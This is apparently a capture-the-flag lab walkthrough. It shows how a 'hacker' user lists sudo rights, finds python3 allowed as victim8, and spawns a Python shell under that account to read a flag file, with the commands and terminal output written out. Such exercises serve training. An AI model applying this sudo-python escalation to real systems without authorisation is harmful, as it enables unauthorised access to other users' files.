 In this exercise, you need to find the flag in victim8 directory. You can try to have access
the victim8 directory by using cd victim8 command, it will give you an error message of
permission denied.
Next step is to check what is available commands with sudo for this particular user. You
can check the sudo details with sudo -l command. You need to look for the line for victim8
and what kind of command you can run with it.
(VICTIM8) PASSWD: /usr/bin/python3
This line confirms that user hacker can use the python3 with sudo command. Might be you
are familiar that Python is a programming language. Now you need to find how with this
command we can find the contents of viictim8 directory.
You can use the following command to find the 10thflag as under;
This command has two steps, first type the sudo -u victim8 python3
After this cursor will jump to next line where you need to type the following more two
commands;
import os
os.system ('cat /home/victim8/10thflag.txt')
hacker@ubuntu:/home$ sudo -u victim8 python3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system ('cat /home/victim8/10thflag.txt')
After running this command successfully, it will reveal the content of the 10thflag.
you can copy-paste the answer in the answer space at the bottom.